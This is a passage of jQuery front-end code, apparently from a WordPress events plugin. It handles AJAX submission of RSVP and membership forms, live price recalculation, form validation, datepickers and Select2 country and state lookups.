		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#member_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-member-addmessage-ok').html(data.htmlmessage);
				$('div#eme-member-addmessage-ok').show();
				$('div#eme-member-addmessage-error').hide();
				$('div#div_eme-member-form').hide();
				if (typeof data.paymentform !== 'undefined') {
					$('div#div_eme-payment-form').html(data.paymentform);
					$('div#div_eme-payment-form').show();
				}
				$(document).scrollTop( $('div#eme-member-addmessage-ok').offset().top - $(window).height()/2 + $('div#eme-member-addmessage-ok').height()/2);  
			} else {
				$('div#eme-member-addmessage-error').html(data.htmlmessage);
				$('div#eme-member-addmessage-ok').hide();
				$('div#eme-member-addmessage-error').show();
				$('#eme-member-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-member-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-member-addmessage-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-member-addmessage-error').html('An error has occurred');
			$('div#eme-member-addmessage-error').append(xhr.responseText+' : '+error);
			$('div#eme-member-addmessage-ok').hide();
			$('div#eme-member-addmessage-error').show();
			$('#member_loading_gif').hide();
			$('#eme-member-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-member-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-member-addmessage-error').height()/2);  
		});
	}

	function eme_add_booking_json() {
		$('#rsvp_add_loading_gif').show();
		$('#eme-rsvp-form').find(':submit').hide();
		alldata = new FormData($('#eme-rsvp-form')[0]);
		alldata.append('action','eme_add_bookings');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json' })
		.done(function(data){
			if (data.Result=='OK') {
				$('div#eme-rsvp-addmessage-ok').html(data.htmlmessage);
				$('div#eme-rsvp-addmessage-ok').show();
				$('div#eme-rsvp-addmessage-error').hide();
				if (data.keep_form==1) {
					// we are requested to show the form again, so let's just reset it to the initial state
					$('#eme-rsvp-form').trigger('reset');
					eme_dynamic_bookingdata_json('#eme-rsvp-form');
					if ($('#eme_captcha_img').length) {
						src=$('#eme_captcha_img').attr('src');
						// the booking is ok and the form needs to be presented again, so refresh the captcha
						// we need a new captcha, we take the src and add a timestamp to it, so the browser won't cache it
						// also: remove possible older timestamps, to be clean
						src=src.replace(/&ts=.*/,'');
						var timestamp = new Date().getTime();
						$('#eme_captcha_img').attr('src',src+'&ts='+timestamp);
					}
					$('#eme-rsvp-form').find(':submit').show();
					$('#rsvp_add_loading_gif').hide();
				} else {
					$('div#div_eme-rsvp-form').hide();
					if (typeof data.paymentform !== 'undefined') {
						$('div#div_eme-payment-form').html(data.paymentform);
						$('div#div_eme-payment-form').show();
					}
				}
				// scroll to the message shown, with an added offset of half the screen height, so the message doesn't start at the high top of the screen
				$(document).scrollTop( $('div#eme-rsvp-addmessage-ok').offset().top - $(window).height()/2 + $('div#eme-rsvp-addmessage-ok').height()/2);  
			} else {
				$('div#eme-rsvp-addmessage-error').html(data.htmlmessage);
				$('div#eme-rsvp-addmessage-ok').hide();
				$('div#eme-rsvp-addmessage-error').show();
				// scroll to the message shown, with an added offset of half the screen height, so the message doesn't start at the high top of the screen
				$(document).scrollTop( $('div#eme-rsvp-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-addmessage-error').height()/2);  
				$('#eme-rsvp-form').find(':submit').show();
				$('#rsvp_add_loading_gif').hide();
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-rsvp-addmessage-error').html(emebasic.translate_error);
			$('div#eme-rsvp-addmessage-ok').hide();
			$('div#eme-rsvp-addmessage-error').show();
			// scroll to the message shown, with an added offset of half the screen height, so the message doesn't start at the high top of the screen
			$(document).scrollTop( $('div#eme-rsvp-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-addmessage-error').height()/2);  
			$('#eme-rsvp-form').find(':submit').show();
			$('#rsvp_add_loading_gif').hide();
		});
	}

	function eme_dynamic_bookingprice_json(formname,admin_first) {
		if (admin_first === undefined) {
			admin_first = 0;
		}
		var alldata = new FormData($(formname)[0]);
		if (admin_first == 1) {
			alldata.append('eme_rsvp_adminform_first','1');
		}
		// now calculate the price, but only do it if we have a "full" form
		if ($('span#eme_calc_bookingprice').length) {
			alldata.append('eme_override_eventAction', 'calc_bookingprice');
			$('span#eme_calc_bookingprice').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
		        $.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('span#eme_calc_bookingprice').html(data.total);
			})
			.fail(function(xhr, textStatus, error){
				$('span#eme_calc_bookingprice').html('Invalid reply');
			});
		}
	}
	function eme_dynamic_bookingdata_json(formname,admin_first) {
		if (admin_first === undefined) {
			admin_first = 0;
		}
		var alldata = new FormData($(formname)[0]);
		if (admin_first == 1) {
			alldata.append('eme_rsvp_adminform_first','1');
		}
		if ($('div#eme_dyndata').length) {
			$('div#eme_dyndata').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
			alldata.append('eme_override_eventAction', 'dynbookingdata');
		        $.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('div#eme_dyndata').html(data.Result);
				// make sure to init select2 for dynamic added fields
				if ($('.eme_select2_width50_class').length) {
					$('.eme_select2_width50_class').select2({width: '50%'});
				}
				// make sure to init the datapicker for dynamic added fields
				if ($('.eme_formfield_date').length) {
					$('.eme_formfield_date').datepicker();
					$.each($('.eme_formfield_date'), function() {
						if ($(this).is('.dynamicfield')) {
							$(this).datepicker('option', 'dateFormat', $(this).data('dateformat') );
							$(this).datepicker('option', 'altField', $('input[name="'+$(this).data('altfield')+'"]') );
							$(this).datepicker('option', 'altFormat', 'yy-mm-dd' );
							if ($(this).data('date') == '0000-00-00' || $(this).data('date') == '') {
								$(this).datepicker('setDate',null);
							} else {
								$(this).datepicker('setDate', new Date($(this).data('date')));
							}
						}
					});
				}
				eme_dynamic_bookingprice_json(formname,admin_first);
			});
		} else {
			eme_dynamic_bookingprice_json(formname,admin_first);
		}
	}
	function eme_dynamic_memberprice_json(formname) {
		var alldata = new FormData($(formname)[0]);
		// calculate the price, but only do it if we have a "full" form
		if ($('span#eme_calc_memberprice').length) {
			$('span#eme_calc_memberprice').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
			alldata.append('eme_override_eventAction', 'calc_memberprice');
		        $.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('span#eme_calc_memberprice').html(data.total);
			})
			.fail(function(xhr, textStatus, error){
				$('span#eme_calc_bookingprice').html('Invalid reply');
			});
		}
	}
	function eme_dynamic_memberdata_json(formname) {
		var alldata = new FormData($(formname)[0]);
		if ($('div#eme_dyndata').length) {
			$('div#eme_dyndata').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
			alldata.append('eme_override_eventAction', 'dynmemberdata');
			$.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('div#eme_dyndata').html(data.Result);
				// make sure to init select2 for dynamic added fields
				if ($('.eme_select2_width50_class').length) {
					$('.eme_select2_width50_class').select2({width: '50%'});
				}
				// make sure to init the datapicker for dynamic added fields
				if ($('.eme_formfield_date').length) {
					$('.eme_formfield_date').datepicker();
					$.each($('.eme_formfield_date'), function() {
						if ($(this).is('.dynamicfield')) {
							$(this).datepicker('option', 'dateFormat', $(this).data('dateformat') );
							$(this).datepicker('option', 'altField', $('input[name="'+$(this).data('altfield')+'"]') );
							$(this).datepicker('option', 'altFormat', 'yy-mm-dd' );
							if ($(this).data('date') == '0000-00-00' || $(this).data('date') == '') {
								$(this).datepicker('setDate',null);
							} else {
								$(this).datepicker('setDate', new Date($(this).data('date')));
							}
						}
					});
				}
				eme_dynamic_memberprice_json(formname);
			});
		} else {
			eme_dynamic_memberprice_json(formname);
		}
   }


	// using the below on-syntax propagates the onchange from the form to all elements below, also those dynamically added
	// some basic rsvp and member form validation
	// normally required fields are handled by the browser, but not always (certainly not datepicker fields)
	$('.eme_submit_button').on('click', function(event) {
		var valid=true;
		$.each($('.eme_formfield_date.required'), function() {
			//if ($(this).prop('required') && $(this).val() == '') {
			if ($(this).val() == '') {
				// $(this).css('border', '2px solid red');
				$(this).addClass('eme_required');
				$(document).scrollTop($(this).offset().top - $(window).height()/2 );
				valid=false;
			} else {
				$(this).removeClass('eme_required');
			}
		});
		$.each($('div.checkbox-group.required'), function() {
			number_checked=0;
			$.each($(this).children("input:checkbox"), function() {
				if ($(this).is(':checked')) {
				   number_checked = number_checked+1;
				}
			});
			if (number_checked == 0) {
				//$(this).css('border', '2px solid red');
				$(this).addClass('eme_required');
				$(document).scrollTop($(this).offset().top - $(window).height()/2 );
				valid=false;
			} else {
				$(this).removeClass('eme_required');
			}
		});
		if (!valid) {
			return false;
		}
	});
	$('#eme-rsvp-form').on('submit', function(event) {
		event.preventDefault();
		if ($('#massmail').length && $('#massmail').val()!=1 && $('#MassMailDialog').hasClass('ui-dialog-content')) {
			$('#MassMailDialog').dialog( "open" );
			$('#MassMailDialog').on('dialogclose', function(event, ui) {
				eme_add_booking_json();
			});	
		} else {
			eme_add_booking_json();
		}
	});
	$('#eme-member-form').on('submit', function(event) {
		event.preventDefault();
		if ($('#massmail').length && $('#massmail').val()!=1 && $('#MassMailDialog').hasClass('ui-dialog-content')) {
			$('#MassMailDialog').dialog( "open" );
			$('#MassMailDialog').on('dialogclose', function(event, ui) {
				eme_add_member_json();
			});	
		} else {
			eme_add_member_json();
		}
	});
	$('#eme-cancel-payment-form').on('submit', function(event) {
		event.preventDefault();
		eme_cancel_payment_json();
	});
	$('#eme-cancel-bookings-form').on('submit', function(event) {
		event.preventDefault();
		eme_cancel_bookings_json();
	});
	$('#eme-subscribe-form').on('submit', function(event) {
		event.preventDefault();
		eme_subscribe_json();
	});
	$('#eme-unsubscribe-form').on('submit', function(event) {
		event.preventDefault();
		eme_unsubscribe_json();
	});

	// when doing form changes, we set a small delay to avoid calling the json function too many times
	var timer;
	var delay = 1000; // 1 seconds delay after last input
	if ($('#eme-rsvp-form').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-rsvp-form').on('input', function(event) {
			if ($(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				window.clearTimeout(timer);
				timer = window.setTimeout(function(){
					eme_dynamic_bookingprice_json('#eme-rsvp-form');
				}, delay);
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_bookingdata_json('#eme-rsvp-form');
			}, delay);
		});
		$('#eme-rsvp-form').on('change', function(event) {
			if (!$(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				eme_dynamic_bookingprice_json('#eme-rsvp-form');
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_bookingdata_json('#eme-rsvp-form');
		});
		eme_dynamic_bookingdata_json('#eme-rsvp-form');
	}
	if ($('#eme-rsvp-adminform').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-rsvp-adminform').on('input', function(event) {
			if ($(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				window.clearTimeout(timer);
				timer = window.setTimeout(function(){
					eme_dynamic_bookingprice_json('#eme-rsvp-adminform');
				}, delay);
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_bookingdata_json('#eme-rsvp-adminform');
			}, delay);
		});
		$('#eme-rsvp-adminform').on('change', function(event) {
			if (!$(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				eme_dynamic_bookingprice_json('#eme-rsvp-adminform');
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_bookingdata_json('#eme-rsvp-adminform');
		});
		// the next variable is used to see if this is the first time the admin form is shown
		// that way we know if we can get the already filled out answers for a booking when first editing it
		eme_dynamic_bookingdata_json('#eme-rsvp-adminform',1);
	}

	if ($('#eme-member-form').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-member-form').on('input', function(event) {
			if ($(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_memberdata_json('#eme-member-form');
			}, delay);
		});
		$('#eme-member-form').on('change', function(event) {
			if (!$(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_memberdata_json('#eme-member-form');
		});
		eme_dynamic_memberdata_json('#eme-member-form');
	}
	if ($('#eme-member-adminform').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-member-adminform').on('input', function(event) {
			if ($(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates') || $(event.target).is('.clearable') ) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_memberdata_json('#eme-member-adminform');
			}, delay);
		});
		$('#eme-member-adminform').on('change', function(event) {
			if (!$(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_memberdata_json('#eme-member-adminform');
		});
		eme_dynamic_memberdata_json('#eme-member-adminform');
	}
        if ($('.eme_formfield_date').length) {
                $('.eme_formfield_date').datepicker();
                $.each($('.eme_formfield_date'), function() {
                        $(this).datepicker('option', 'dateFormat', $(this).data('dateformat') );
                        $(this).datepicker('option', 'altField', $('input[name="'+$(this).data('altfield')+'"]') );
                        $(this).datepicker('option', 'altFormat', 'yy-mm-dd' );
			if ($(this).data('date') == '0000-00-00' || $(this).data('date') == '') {
				$(this).datepicker('setDate',null);
			} else {
				$(this).datepicker('setDate', new Date($(this).data('date')));
			}
                });
        }
        if ($('.eme_select2_width50_class').length) {
		$('.eme_select2_width50_class').select2({width: '50%'});
        }
        if ($('#country_code.eme_select2_country_class').length) {
		$('#country_code.eme_select2_country_class').select2({
			width: '100%',
			ajax: {
				url: emebasic.translate_ajax_url,
				type: 'POST',
				dataType: 'json',
				delay: 500,
				data: function (params) {
					return {
						q: params.term, // search term
						page: params.page,
						pagesize: 30,
						action: 'eme_select_country',
						eme_frontend_nonce: emebasic.translate_frontendnonce
					};
				},
				processResults: function (data, params) {
					// parse the results into the format expected by Select2
					// since we are using custom formatting functions we do not need to
					// alter the remote JSON data, except to indicate that infinite
					// scrolling can be used
					params.page = params.page || 1;
					return {
						results: data.Records,
						pagination: {
							more: (params.page * 30) < data.TotalRecordCount
						}
					};
				},
				cache: true
			},
			placeholder: emebasic.translate_selectcountry
		});
		// if the country_code changes, clear the state_code if present
		$('#country_code.eme_select2_country_class').on('change', function (e) {
			// Do something
			if ($('#state_code.eme_select2_state_class').length) {
				$('#state_code.eme_select2_state_class').val(null).trigger('change');
			}
		});
	}
        if ($('#state_code.eme_select2_state_class').length) {
		$('#state_code.eme_select2_state_class').select2({
			width: '100%',
			ajax: {
				url: emebasic.translate_ajax_url,
				type: 'POST',
				dataType: 'json',
				delay: 500,
				data: function (params) {
					return {
						q: params.term, // search term
						page: params.page,
						pagesize: 30,
						country_code: $('#country_code').val(),
						action: 'eme_select_state',
						eme_frontend_nonce: emebasic.translate_frontendnonce
					};
				},
				processResults: function (data, params) {
					// parse the results into the format expected by Select2
					// since we are using custom formatting functions we do not need to
					// alter the remote JSON data, except to indicate that infinite
					// scrolling can be used
					params.page = params.page || 1;
					return {
						results: data.Records,
						pagination: {
							more: (params.page * 30) < data.TotalRecordCount
						}
					};
				},
				cache: true
			},
			placeholder: emebasic.translate_selectstate
		});
	}
});
